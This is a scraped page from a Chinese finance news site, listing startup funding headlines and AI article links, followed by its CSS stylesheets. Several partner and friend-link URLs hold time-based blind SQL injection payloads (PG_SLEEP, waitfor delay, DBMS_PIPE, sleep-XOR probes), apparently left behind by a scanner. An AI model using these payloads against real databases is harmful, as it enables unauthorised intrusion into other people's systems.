              <div class="img"><a href="/content/15762.html" title="领创医谷完成超亿元A轮融资，比邻星创投、老股东幂方健康基金领投" target="_blank"><img src="http://ww2.01rz.com/uploadfile/2022/0909/20220909015820558.png" onload="zonstar.LoadImage(this,95,68)" style="width: 95px;height: 68px;" alt="领创医谷完成超亿元A轮融资，比邻星创投、老股东幂方健康基金领投" /></a></div>
              <p class="bt"><a href="/content/15762.html" title="v" target="_blank">领创医谷完成超亿元A轮融资，比邻星创投、老股东幂</a></p>
              <p class="con">9月9日消息，北京领创医谷科技发展有限责任公司（简称领创医谷）宣布完成超亿元A轮融资。本轮融资由比邻星创投、老股东幂方健康基金领</p>
            </div>
          </li>
		            <li>
            <div class="tab-list-box"><span class="nr">华擎创新获数千万元Pre-A轮融资，主打侦察级微</span></div>
            <div class="tab-list-con">
              <div class="img"><a href="/content/15761.html" title="华擎创新获数千万元Pre-A轮融资，主打侦察级微型无人机" target="_blank"><img src="http://ww2.01rz.com/uploadfile/2022/0909/20220909015658449.jpg" onload="zonstar.LoadImage(this,95,68)" style="width: 95px;height: 68px;" alt="华擎创新获数千万元Pre-A轮融资，主打侦察级微型无人机" /></a></div>
              <p class="bt"><a href="/content/15761.html" title="v" target="_blank">华擎创新获数千万元Pre-A轮融资，主打侦察级微</a></p>
              <p class="con">9月8日消息，微型无人机公司「华擎创新」已于近日完成数千万元Pre-A轮融资，本轮投资方为深圳向日葵投资。融资资金将主要用建设新</p>
            </div>
          </li>
		            <li>
            <div class="tab-list-box"><span class="nr">稳石机器人完成Pre-A轮融资，由招商启航资本投</span></div>
            <div class="tab-list-con">
              <div class="img"><a href="/content/15760.html" title="稳石机器人完成Pre-A轮融资，由招商启航资本投资" target="_blank"><img src="http://ww2.01rz.com/uploadfile/2022/0909/20220909015536939.jpg" onload="zonstar.LoadImage(this,95,68)" style="width: 95px;height: 68px;" alt="稳石机器人完成Pre-A轮融资，由招商启航资本投资" /></a></div>
              <p class="bt"><a href="/content/15760.html" title="v" target="_blank">稳石机器人完成Pre-A轮融资，由招商启航资本投</a></p>
              <p class="con">9月8日消息，近日，稳石机器人完成Pre-A轮融资。该轮融资由招商局集团旗下招商启航资本投资，本次融资后仍会延续既定战略，投入到</p>
            </div>
          </li>
		            <li>
            <div class="tab-list-box"><span class="nr">带车聘获数千万元Pre-A轮融资，光合创投领投</span></div>
            <div class="tab-list-con">
              <div class="img"><a href="/content/15759.html" title="带车聘获数千万元Pre-A轮融资，光合创投领投" target="_blank"><img src="http://ww2.01rz.com/uploadfile/2022/0909/20220909015332824.jpg" onload="zonstar.LoadImage(this,95,68)" style="width: 95px;height: 68px;" alt="带车聘获数千万元Pre-A轮融资，光合创投领投" /></a></div>
              <p class="bt"><a href="/content/15759.html" title="v" target="_blank">带车聘获数千万元Pre-A轮融资，光合创投领投</a></p>
              <p class="con">9月9日消息，互联网数智化企业定制货运服务商「杭州带车聘科技有限公司」（以下简称带车聘）获数千万Pre-A轮融资。本轮融资由光合</p>
            </div>
          </li>
		        
        </ul>
      </div>
    </div>
    <!--人物观点-->
    
    <div class="info-figure-wrap mt20">
      <div class="info-h">
        <h2><i></i>人工智能</h2>
        <a href="/rgzn" class="more" target='_blank'>更多 <em class="st">></em></a> </div>
      <div class="info-figure">
        <ul>
          

		             <li>
            <div class="clearfix">
              <div class="img fl"><a title="慕尼黑大学对话AI专家：我们该如何理解机器智能？" href="/content/469.html"><img src="https://n.sinaimg.cn/front/128/w640h288/20190327/QNxM-hutwezh0317345.jpg" width="95px" height="68px" alt="慕尼黑大学对话AI专家：我们该如何理解机器智能？" /></a></div>
              <div class="con fr"> <a href="/content/469.html" title="慕尼黑大学对话AI专家：我们该如何理解机器智能？" target="_blank">慕尼黑大学对话AI专家：我们该如何理解机器智能？</a>
                <p>机器人也许有一天能够互相聊天、写新闻甚至写小说，而算法将赋予机器人个性。那么，机器学习将如何改变世界？是否有机器学习无法解决的难</p>
                <i class="l"></i><i class="r"></i> </div>
            </div>
          </li>
		            <li>
            <div class="clearfix">
              <div class="img fl"><a title="“机器人三定律”已经过时了！ 该如何保证AI不会伤害人类" href="/content/468.html"><img src="http://ww2.ixueqiu.cn/uploadfile/2019/0327/20190327031239367.jpg" width="95px" height="68px" alt="“机器人三定律”已经过时了！ 该如何保证AI不会伤害人类" /></a></div>
              <div class="con fr"> <a href="/content/468.html" title="“机器人三定律”已经过时了！ 该如何保证AI不会伤害人类" target="_blank">“机器人三定律”已经过时了！ 该如何保证AI不会</a>
                <p>如何保证机器人不会伤害人类？人工智能的伦理原则近来备受关注。联合国教科文组织总干事阿祖莱在3月初举行的推动人性化人工智能全球会议</p>
                <i class="l"></i><i class="r"></i> </div>
            </div>
          </li>
		            
        </ul>
        <dl>
          
		             <dd><span>人工智能</span><a href="/content/467.html" title="预言成真！人工智能已参与犯罪危害人类社会！如何加紧遏" target="_blank">预言成真！人工智能已参与犯罪危害人类社会！如何加</a></dd>
          
		            <dd><span>人工智能</span><a href="/content/337.html" title="吴恩达朋友圈宣布：AI专家王冬岩加入Landing AI" target="_blank">吴恩达朋友圈宣布：AI专家王冬岩加入Landin</a></dd>
          
		          </dl>
      </div>
    </div>
    <div class="info-society-wrap mt20">
      <div class="info-h">
        <h2><i></i>合作协会</h2>
      </div>
      <div class="info-society">
        <ul class="clearfix">
          
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" ><img src="" width="168px"   /></A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" ><img src="" width="168px"   /></A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com&quot" target="_blank" ><img src="" width="168px"   /></A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" ><img src="" width="168px"   /></A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||" target="_blank" ><img src="" width="168px"   /></A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.comHglUSTxO)) OR 795=(SELECT 795 FROM PG_SLEEP(15))--" target="_blank" ><img src="" width="168px"   /></A></li>
		

		    
      
        </ul>
      </div>
    </div>
    <div class="info-ad mt20"> 
      <div style="width:358px; height:250px; line-height:250px; text-align:center; border:#1d86d8 1px dashed"><script language="javascript" src="http://ww2.cnbeiji.com/caches/poster_js/12.js"></script></div>
    </div>
  </div>
</div>
 

<!--友情链接-->
<div class="info-links-wrap">
  <div class="info-links wrap">
    <h2>友情链接</h2>
    <ul class="clearfix">

	 
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com&quot" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.comHglUSTxO)) OR 795=(SELECT 795 FROM PG_SLEEP(15))--" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.comqBx0tOB1) OR 896=(SELECT 896 FROM PG_SLEEP(15))--" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.comaIPz0xkg OR 734=(SELECT 734 FROM PG_SLEEP(15))--" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.comyqz1BMv7 waitfor delay 0:0:15 -- " target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com-1 waitfor delay 0:0:15 -- " target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com0&quotXOR(if(now()=sysdate(),sleep(15),0))XOR&quotZ" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com0XOR(if(now()=sysdate(),sleep(15),0))XORZ" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.comLBs8eqid" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >lxbfYeaa</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >(select 198766667891 from DUAL)</A></li>
		

		  
         <li> <A class='partner-item-list' href="http://www.example.com" target="_blank" >(select 198766667891)</A></li>
		

		    
      
    
    
    </ul>
  </div>
</div>
</div>

<!--  footer  --> 
<div class="footer-wrap">
  <div class="wrap footer">
    <div class="touch"> 投稿邮箱： <span>2713090406@qq.com</span> 客服QQ： <a target="_blank" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2713090406&amp;site=qq&amp;menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2713090406:45" alt="点击这里给我发消息" title="点击这里给我发消息" style="vertical-align:middle" /></a> 2713090406 </div>
    <div class="copyright"> 本站文章来源于网络,版权归原作者或者来源机构所有,如果有涉及任何版权方面的问题,请与及时与我们联系!   
      <p>Copyright © 2012-2024 ECN财经网 版权所有</p>
       <p> <a href="https://beian.miit.gov.cn/" target="_blank" >京ICP备16063946号-1<a/></p>
    </div>
    <div class="icon"> <a><img src="/style/images/footer-icon1.gif" alt="可信网站"/></a><span class="mlr10">&nbsp;</span> <a><img src="/style/images/anquan.124x47.png" alt="安全联盟"/></a> <a><img src="/style/images/footer-icon4.gif" alt="经营性网站备案" /></a> </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ecnfinance.cn/style/css/base.css
body_size: 1508
content:
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */
@charset "utf-8";
/*固定回到顶部层*/
.backToTop{ background: url("../images/hui_icon.gif")  no-repeat scroll transparent;bottom:30px;cursor: pointer;height: 40px;position: fixed;width: 41px;display: none;_position: absolute;_bottom: "auto";  }
.backToTop:hover{background:url("../images/hui_icon.gif")  0 -40px no-repeat  transparent; }
/*--  reset  --*/
html{color:#000;background:#fff; -webkit-text-size-adjust: 10px; -ms-text-size-adjust: 100%;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {margin:0;padding:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section { display:block;}
audio,canvas,video {display: inline-block;*display: inline;*zoom: 1;}
body,button,input,select,textarea{font:12px/1.5 \5FAE\8F6F\96C5\9ED1,tahoma,arial,\5b8b\4f53;}
input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
th{text-align:inherit;}
fieldset,img{border:0;}
iframe{display:block;}
abbr,acronym{border:0;font-variant:normal;}
del {text-decoration:line-through;}
address,caption,cite,code,dfn,em,th,var {font-style:normal;font-weight:500;}
ol,ul {list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:500;}
q:before,q:after {content:'';}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
a:hover {text-decoration:underline;}
ins,a {text-decoration:none;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}
.clearfix {zoom:1;}
body .undis {display:none;}
.fl,.fr {display:inline;}
.fl {float:left;}
.fr {float:right;}
/*--  base  --*/
.wrap {width:1200px; margin:0 auto}
/*-- form --*/
input,button{overflow:visible;}
input:focus,textarea:focus,select:focus{outline-width:0}
input[type=text],input[type=password],input[type=select],input[type=search],input[type=file],textarea,select{border-color:#C4C4C4 #E9E9E9 #E9E9E9 #C4C4C4;border-style:solid;border-width:1px;padding:4px;color:#333}
input[type=submit],input[type=reset],input[type=button]{margin-bottom:0}
input:focus,textarea:focus{-moz-box-shadow:0 1px 1px rgba(196,196,196,0.5);-webkit-box-shadow:0 1px 1px rgba(196,196,196,0.5);box-shadow:0 1px 1px rgba(196,196,196,0.5);-webkit-focus-ring-color:none;border-color:#c4c4c4;background-color:#FFF}
textarea{line-height:18px;overflow:auto;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;vertical-align:text-top}
input[type=checkbox] , input[type=radio] {vertical-align:middle; margin-right:5px}


--- FILE ---
content_type: text/css
request_url: http://www.ecnfinance.cn/style/css/info.css
body_size: 8652
content:
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */
@charset "utf-8";
/*--  base  --*/
.wrap-left {width:800px}
.wrap-right {width:360px}
a:link ,a:visited {color: #39c}
a:hover,a:active {color: #f90; text-decoration:none}
body {color:#737373}
.mt20 {margin-top:20px}
.mt10 {margin-top:10px}
a.more { position:absolute; right:0; top:7px; font:12px/22px \5FAE\8F6F\96C5\9ED1; color:#868686; margin-right:10px;}
a.more:hover {color:#f90}
.st {font-family:\5b8b\4f53}
/*-- header --*/
.header {background:#2f373d; height:30px; line-height:30px; overflow:hidden; color:#838383}
.header .weclome a {color:#cbd1d6; margin-left:10px}
.header .weclome a:hover {color:#41a0ea; text-decoration:none}
.header .menu a {color:#ccd2d7; border-left:1px solid #595f64; padding-left:15px; margin-left:15px;}
.header .menu a.first {border-left:0}
.header .menu a:hover {color:#41a0ea; text-decoration:none}
/*-- info-header --*/
.info-header {background:#41a0ea; height:102px; overflow:hidden}
.logo {width:600px;}
.logo h1 {margin-top:10px}
.search {width:350px; margin-top:30px}
.search input {background:#fff; border:none; padding:0}
.search input.text {width:290px; height:32px; line-height:32px; padding-left:5px;color:#b6b6b6}
.search input.text:focus {color:#3a3a3a}
.search input.submit {background:url(../images/info_icon.png) no-repeat; width:50px; height:32px; vertical-align:top; *vertical-align:baseline; cursor:pointer}
.search input:focus {border:0; box-shadow:none}
.search-label {margin-top:5px}
.search-label a {color:#a2d1f6; margin-right:10px}
.search-label a:hover {color:#f90; text-decoration:none}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.search input.text {line-height:18px}
}
/*-- nav --*/
.nav {background:#1d86d8; height:43px; padding-top:2px}
.nav-list li {width:105px; height:43px; float:left}
.nav-list li a {display:block; width:105px; height:28px; color:#fff; font:16px/43px Microsoft YaHei; text-align:center; padding-top:15px}
.nav-list li a span {border-left:1px solid #4a9ee0; display:block; width:103px; height:14px;line-height: 14px;cursor: pointer;}
.nav-list li a:hover , .nav-list li a.curr{color:#1d86d8; text-decoration:none; background:#fff; line-height:43px}
.nav-list li a:hover span , .nav-list li a.curr span , .nav-list li a.first span  {border-left:0}
.nav-btn {padding-top:7px}
.nav-btn a {margin-left:10px}
.nav-btn a i {display:inline-block; width:83px; height:26px; background:url(../images/info_icon.png) no-repeat}
.nav-btn a i.i1 {background-position:-1px -507px}
.nav-btn a i.i2 {background-position:-93px -507px}
.nav-btn a:hover i.i1 {background-position:-1px -542px}
.nav-btn a:hover i.i2 {background-position:-93px -542px}

/*-- pages --*/
 
#pages {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size:12px
}
#pages ul li {
	display:inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height:24px;
	background: #fff;
	color:#999
}
#pages ul li:hover {
	background:#027DC3;
	color:#fff;
	border: 1px solid #027DC3
}
#pages ul li:hover a {
	color:#fff;
}
#pages ul li.thisclass {
	display: inline-block;
	border: 1px solid #027DC3;
	padding: 4px 12px;
	margin: 0 1px;
	background: #027DC3;
	color: #fff;
}
#pages ul li.thisclass a {
	color: #fff;
}
#pages ul li a {
	display:block;
	color:#999
}
#pages ul li a:hover {
	color: #fff;
}


/* info-h */
.info-h {border-bottom:#ccc 1px solid; padding-bottom:8px; position:relative; margin-bottom:20px}
.info-h h2 {font-size:20px; color:#3a3a3a}
.info-h h2 i {display:inline-block; width:5px; height:17px; background:url(../images/info_icon.png) no-repeat -64px 0; margin-right:10px}

.info-notice {position:absolute; width:350px; right:0; top:7px; height:20px; overflow:hidden}
.info-notice span {display:block; position:absolute; top:0; left:0;}
.info-notice span i {display:inline-block; width:11px; height:11px; background:url(../images/info_icon.png) no-repeat -175px -4px}
.info-notice span em {background:#ef0000; display:inline-block; height:20px; padding:0 10px; color:#fff; line-height:20px; margin-left:5px}
.info-notice div.ul ul {position:absolute; top:0; left:100px; width:220px; overflow:hidden}
.info-notice div.ul ul li a {height:20px; max-width:220px; _width:220px; line-height:20px; color:#747474}
.info-notice div.ul ul li a:hover {color:#f90}
.info-notice div.a {position:absolute; right:0; top:0px; width:15px; height:20px}
.info-notice div.a a {display:inline-block; width:15px; height:6px; background:url(../images/info_icon.png) no-repeat}
.info-notice div.a a.prve {background-position:-203px 0}
.info-notice div.a a.next {background-position:-225px 0; margin-top:7px}
.info-notice div.a a.prve:hover {background-position:-246px 0}
.info-notice div.a a.next:hover {background-position:-266px 0}
/*--  footer  --*/
.footer-wrap {background:#f4f4f4}
.footer {border-top: 1px solid #dfdfdf;color: #666666; height: 172px; line-height: 26px; padding: 10px 0; text-align: center}
.footer-nav a {margin:0 10px}
.footer-nav a , .copyright a{color:#666666}
.footer-nav span {color:#999}
.footer .touch {color:#666; margin:5px 0}
.footer .touch span {color:#f00; font-weight:bold; margin-right:10px}
.footer .icon {margin-top:10px}
.footer .icon a {margin:0 10px}
.footer-nav a:hover , .copyright a:hover {text-decoration:underline}
/*--  info-links  --*/
.info-links-wrap {background:#f4f4f4; padding:20px 0;clear:both;}
.info-links h2 {font-size:20px; color:#3a3a3a; margin-bottom:10px}
.info-links ul {margin-left:-10px; margin-bottom:15px}
.info-links ul li {margin-left:10px; float:left; display:inline;  margin-bottom:5px}
.info-links ul li a {color:#747474; max-width:140px; _width:140px}
.info-links ul li a:hover {color:#f90}

/* info-aspect , info-event-aspect*/
.info-aspect ul , .info-event-aspect ul {margin-left:-24px}
.info-aspect ul li , .info-event-aspect ul li{margin-left:24px; float:left; display:inline; width:250px}
.info-aspect ul li div.img , .info-event-aspect ul li div.img {width:250px; height:180px; overflow:hidden}
.info-aspect ul li div.title a , .info-event-aspect ul li div.title a {color:#3a3a3a; font-size:16px; margin:15px 0 5px; max-width:250px; _width:250px}
.info-event-aspect ul li div.title {text-align:center}
.info-event-aspect ul li div.title a {font-size:14px; line-height:30px}
.info-aspect ul li div.title a:hover , .info-event-aspect ul li div.title a:hover {color:#f90}
.info-aspect ul li div.info {height:45px; overflow:hidden; line-height:24px}

/* info-channel */
.info-channel {border-top:#ccc 1px solid; height:65px; padding-top:20px}
.info-channel-box {width:390px;}
.info-channel-box .l {width:50px; text-align:center; margin-left:20px}
.info-channel-box .l i {display:inline-block; width:30px; height:30px; background:url(../images/info_icon.png) no-repeat}
.info-channel-box .l i.i1 {background-position:0 -88px}
.info-channel-box .l i.i2 {background-position:-42px -88px}
.info-channel-box .l span {display:block; color:#41a0ea}
.info-channel-box .m {width:10px; height:50px; background:url(../images/info_icon.png) no-repeat -272px -88px; margin:0 10px}
.info-channel-box .r {width:290px}
.info-channel-box .r ul li {float:left; display:inline; width:66px; margin-bottom:10px}
.info-channel-box .r ul li a {color:#747474; max-width:60px; _width:60px}
.info-channel-box .r ul li a:hover {color:#f90}
/* info-update */
.info-update ul {margin-top:-20px}
.info-update li {padding:20px 0; zoom:1; border-bottom:#eaeaea 1px dashed}
.info-update li.hover {background:#f9f9fa}
.info-update li .img {width:200px; float:left}
.info-update li .img img{width:200px;}
.info-update li .con h3 a , .info-index-hot .con h3 a{color:#2b2b2b; font:20px/20px Microsoft YaHei;}
.info-update li .con p {height:50px; overflow:hidden; margin:20px 0 25px; line-height:24px}
.info-update li .con div {vertical-align:middle; color:#bebebe}
.info-update li .con div a , .info-update .con div a{margin-right:5px;}
/* info-activity */
.info-activity ul {margin-top:-10px}
.info-activity li {padding-top:10px}
.info-activity li div.t i {display:inline-block; width:18px; height:18px; background:url(../images/info_icon.png) no-repeat; position:relative; top:3px; margin-right:5px}
.info-activity li div.t .fl {font-size:16px}
.info-activity li div.t .fr {color:#444; color:#999; font-size:14px; line-height:26px}
.info-activity li div.b {padding-left:20px; margin-top:5px}
.info-activity li div.b a {color:#3a3a3a; font-size:16px;}
.info-activity li div.b a:hover {color:#f90}
.info-activity li div.t i.i1 {background-position:-82px 0}
.info-activity li div.t .fl span.s1 {color:#f4973c}
.info-activity li div.t i.i2 {background-position:-111px 0}
.info-activity li div.t .fl span.s2 {color:#7ad10a}
.info-activity li div.t i.i3 {background-position:-141px 0}
.info-activity li div.t .fl span.s3 {color:#00bbff}
/* info-figure */
.info-figure ul li {border-bottom:#dcdcdc 1px dotted; padding-bottom:15px; margin-bottom:15px}
.info-figure ul li .img {width:95px;}
.info-figure ul li .con {width:255px; position:relative}
.info-figure ul li .con a {font-size:16px; color:#3a3a3a; max-width:250px; _width:250px;}
.info-figure ul li .con p {margin:7px 27px 0; line-height:22px; color:#999; height:40px; overflow:hidden}
.info-figure ul li .con i {display:inline-block; width:25px; height:20px; background:url(../images/info_icon.png) no-repeat; position:absolute}
.info-figure ul li .con i.l {background-position:-201px -41px; top:35px; left:0}
.info-figure ul li .con i.r {background-position:-245px -41px; right:0; top:55px}
.info-figure dl dd {margin-top:10px}
.info-figure dl dd span {display:inline-block; padding:2px 10px; background:#ef0000; color:#fff; margin-right:10px; position:relative; top:2px}
.info-figure dl dd a {color:#3a3a3a; font-size:14px; max-width:290px; _width:290px; vertical-align:middle}
.info-figure ul li .con a:hover , .info-figure dl dd a:hover {color:#f90}
/* info-special */
.info-special ul {margin-top:-20px}
.info-special li {padding-top:20px}
/* info-society */
.info-society ul {margin-left:-10px; margin-top:-10px;}
.info-society li {float:left; display:inline; margin-left:10px; padding-top:10px}
.info-society li a {display:block; width:173px; height:100px; border:#ccc 1px solid}
.info-society li a:hover {border:#f90 1px solid}
/* info-break */
.info-break {border-bottom: 1px solid #eaeaea;  color: #474747;  line-height: 30px;  margin-bottom: 20px;}
.info-break i {display:inline-block; width:14px; height:14px; background:url(../images/info_icon.png) no-repeat -85px -88px; margin-right:5px; position:relative; top:3px} 
.info-break a {color: #474747;}
.info-break a:hover {color:#f90}
/* info-event */
.info-event-top .img {width:222px; margin-right:20px}
.info-event-top .con {font-size:14px; color:#999}
.info-event-top .con h1 {font-size:20px; color:#3a3a3a; margin-bottom:10px}
.info-event-top .con p {line-height:30px}
.info-event-top div {margin-top:5px;display:inline;}
.info-event-con span.t {display:inline-block; width:88px; height:32px; background:url(../images/info_icon.png) no-repeat 0 -138px; line-height:32px; color:#fff; font-size:16px; padding-left:12px}
.info-event-con .con {font-size:14px; line-height:26px}
.info-event-con .con p {color:#2b2b2b; text-indent:2em; padding: 10px 0;}
.info-event-con .plate {margin-top:30px}
.info-event-list ul {margin-top:-20px}
.info-event-list ul li {padding:20px 0; border-bottom:#dcdcdc 1px dotted}
.info-event-list ul li .img {width:180px}
.info-event-list ul li .con {width:600px}
.info-event-list ul li h2 {margin-bottom:10px}
.info-event-list ul li h2 a {font-size:20px; color:#3a3a3a;}
.info-event-list ul li h2 a:hover {color:#f90}
.info-event-list ul li .con p {font-size:14px; color:#999999; line-height:30px}
.info-event-list ul li .con div { color:#b6b6b6; line-height:20px; height:40px; overflow:hidden}
.info-event-list ul li.hover {background:#f9f9fa}
/* event-icon */
i.event-icon {display:inline-block; width:17px; height:17px; background:url(../images/info_icon.png) no-repeat; margin-right:5px; position:relative; top:3px}
i.event-icon.i1 {background-position:-145px -88px}
i.event-icon.i2 {background-position:-177px -88px}
i.event-icon.i3 {background-position:-114px -88px}
/* info-tab-tablist */
.info-tab-tablist ul li{ display:block; overflow:hidden}
.info-tab-tablist ul li .tab-list-box{ display:block; overflow:hidden;  height:37px; line-height:37px; padding-left:3px; }/*background:url(../images/list.gif) no-repeat left 18px*/
.info-tab-tablist ul li .tab-list-box .zt{ display:inline; font-size:14px; height:14px; line-height:14px; text-align:center; margin-right:8px; overflow:hidden; width:40px; float:left; margin-top:13px; border-right:1px solid #666666; color:#474747}
.info-tab-tablist ul li .tab-list-box .nr{font-size:14px; color:#474747;  }
.info-tab-tablist ul li .tab-list-con{ display:none; margin:4px 0; height:66px;}
.info-tab-tablist ul li .tab-list-con .img{ width:91px; height:66px; display:block; overflow:hidden; float:left; margin-right:13px;}
.info-tab-tablist ul li .tab-list-con .bt{ margin-bottom:9px}
.info-tab-tablist ul li .tab-list-con .bt a{ font-size:16px; color:#3a3a3a; max-width:245px; _width:245px}
.info-tab-tablist ul li .tab-list-con .bt a:hover{ text-decoration:underline}
.info-tab-tablist ul li .tab-list-con .con{ font-size:12px; color:#868686; height:36px; display:block; overflow:hidden}
.info-tab-tablist ul li.cuu .tab-list-box{ display:none}
.info-tab-tablist ul li.cuu .tab-list-con{ display:block;}
/* detail */
.detail-h1 h1 {font:26px/40px Microsoft YaHei; color:#2b2b2b}
.detail-attr {margin:10px 0; color:#666666; border-bottom:#eaeaea 1px dashed; padding-bottom:10px; }
.detail-attr div.fl {position:relative; z-index:1; padding-right:110px }
.detail-attr div.fr {padding-left:23px; font-size:12px; color:#41a0ea}
.detail-attr div.fr i.i {display:inline-block; width:20px; height:14px; background:url(../images/info_icon.png) no-repeat -279px -41px; position:relative; top:3px; margin-right:5px;}
.detail-attr a , .detail-attr span, .detail-label a , .detail-label , .detail-share-con{margin-right:5px}
.detail-label a , .detail-label , .detail-share-con {font-size:14px}
.detail-label , .detail-share-con { margin-bottom:30px}
span.detail-share {display:inline-block; width:82px; cursor:default; position:absolute; z-index:3; right:0; top:0; padding-left:10px; background:#fff; height:20px; overflow:hidden}
span.detail-share b {display:block; width:100px; font-weight:normal}
span.detail-share b i.i {display:inline-block; width:10px; height:6px; background:url(../images/info_icon.png) no-repeat -210px -88px; margin-left:10px}
span.detail-share-hover {border:#eaeaea 1px solid; height:300px}
span.detail-share a {font-size:12px; margin-top:10px}
.detail-con {margin:25px 0; font-size:16px; line-height:28px; font-family:Microsoft YaHei,Tahoma,Verdana,"宋体"}
.detail-con h3 {font-size: 18px;color: #236688;border-bottom-style: solid;border-bottom-color: #236688;padding: 5px;margin-bottom: 5px;border-bottom: #236688 3px solid;font-weight: bold;}
.detail-con p {color:#2b2b2b; text-indent:2em; padding: 10px 0;}
.detail-goback {background:url(../../images/all.png.html) no-repeat 0 -678px; padding-left:25px; font-size:14px; width:200px; margin-bottom:30px;}
.detail-weixin {text-align:center; padding:30px 0;}
.detail-weixin a {font:bold 16px/60px Microsoft YaHei; color:#000}
.detail-a-all a {display:block; width:100%; height:30px; font-size:14px; line-height:30px; color:#474747; text-align:center; background:#f2f2f2; border:#e6e6e6 1px solid; border-radius:4px}
.detail-a-all a:hover {color:#f90}
.detail-a-back a i {display:inline-block; width:17px; height:17px; background:url(../images/info_icon.png) no-repeat -238px -88px; margin-right:5px; position:relative; top:5px}
.detail-a-back a , .detail-a-label a {font-size:14px; margin-right:5px}
/* info-news-list info-tags-list info-dszs-list*/
.info-news-list ul , .info-dszs-list ul {margin-top:-20px}
.info-news-list li , .info-tags-list li , .info-dszs-list ul li {padding:20px 0; zoom:1; border-bottom:#eaeaea 1px dashed}
.info-news-list li.hover , .info-tags-list li.hover , .info-dszs-list li.hover  {background:#f9f9fa}
.info-news-list li .img , .info-tags-list li .img  , .info-dszs-list li .img {width:200px; float:left}
.info-news-list li .con h3 a , .info-tags-list li .con h3 a , .info-dszs-list li .con h3 a {color:#2b2b2b; font:20px/20px Microsoft YaHei;}
.info-news-list li .con p , .info-tags-list li .con p , .info-dszs-list li .con p {height:50px; overflow:hidden; margin:20px 0 25px; line-height:24px}
.info-news-list li .con div , .info-tags-list li .con div , .info-dszs-list li .con div {vertical-align:middle; color:#bebebe}
.info-news-list li .con div a , .info-tags-list li .con div a , .info-dszs-list li .con div a {margin-right:5px;}
.info-news-list li .con h3 a:hover , .info-tags-list li .con h3 a:hover , .info-dszs-list li .con h3 a:hover {color:#f90}
/*-- TAGS --*/
.tags-key { text-align:left; font-family:Verdana, Geneva, sans-serif; margin-top:20px}
.tags-key span {margin: 2px;padding: 4px 8px; background:#41a0ea; color:#fff}
.tags-key a {margin: 2px; padding:4px 8px; text-decoration: none; background:#ededed;}
.tags-key a:hover {background:#236688; color:#fff}
.tags-cue {border:#e9e9e9 1px solid; background:#f5f5f5; padding:5px 10px; color:#646464; font-size:14px;}
.tags-txt {padding-bottom:20px}
.tags-txt dl {zoom:1}
.tags-txt dl:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}
.tags-txt dl.odd {background:#f5f5f5}
.tags-txt dl dd {float:left; width:190px; padding-left:10px}
.tags-txt dl dd a {color:#39c; line-height:40px}
.tags-txt dl dd a:hover {color:#f90}

